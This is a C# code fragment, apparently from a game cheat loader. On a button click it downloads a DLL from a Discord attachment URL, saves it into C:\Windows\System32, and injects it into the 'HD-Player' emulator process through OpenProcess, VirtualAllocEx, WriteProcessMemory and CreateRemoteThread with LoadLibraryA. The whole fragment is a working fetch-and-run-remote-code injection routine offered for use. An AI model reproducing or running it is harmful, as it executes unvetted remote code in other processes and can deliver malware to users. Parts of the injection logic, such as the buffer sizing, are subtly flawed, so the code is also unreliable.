 [DllImport("kernel32.dll")]
 public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
 [DllImport("kernel32.dll", CharSet = CharSet.Auto)]
 public static extern IntPtr GetModuleHandle(string lpModuleName);
 [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
 static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
 [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
 static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
 [DllImport("kernel32.dll", SetLastError = true)]
 static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out UIntPtr lpNumberOfBytesWritten);
 [DllImport("kernel32.dll")]
 static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
 const int PROCESS_CREATE_THREAD = 0x0002;
 const int PROCESS_QUERY_INFORMATION = 0x0400;
 const int PROCESS_VM_OPERATION = 0x0008;
 const int PROCESS_VM_WRITE = 0x0020;
 const int PROCESS_VM_READ = 0x0010;
 const uint MEM_COMMIT = 0x00001000;
 const uint MEM_RESERVE = 0x00002000;
 const uint PAGE_READWRITE = 4;
 private void guna2Button2_Click(object sender, EventArgs e)
 {
     string fileName = "C:\\Windows\\System32\\ZeroxVip.dll";
     ServicePointManager.SecurityProtocol = (SecurityProtocolType)3072;
     string adress = "https://cdn.discordapp.com/attachments/1236909298626596884/1237303641812107264/ZeroxVip.dll?ex=6650e910&is=664f9790&hm=76acc9321ffe36a180a8816dc05254eed815c6a28ea0df59995403bef0a80365&";
     bool flag = File.Exists(fileName);
     if (flag)
     {
         File.Delete(fileName);
     }
     this.webclient.DownloadFile(adress, fileName);
     Process targetProcess = Process.GetProcessesByName("HD-Player")[0];
     IntPtr procHandle = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, false, targetProcess.Id);
     IntPtr loadLibraryAddr = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
     string dllName = "ZeroxVip.dll";
     IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
     UIntPtr bytesWritten;
     WriteProcessMemory(procHandle, allocMemAddress, Encoding.Default.GetBytes(dllName), (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), out bytesWritten);
     CreateRemoteThread(procHandle, IntPtr.Zero, 0, loadLibraryAddr, allocMemAddress, 0, IntPtr.Zero);
 }
 private WebClient webclient = new WebClient();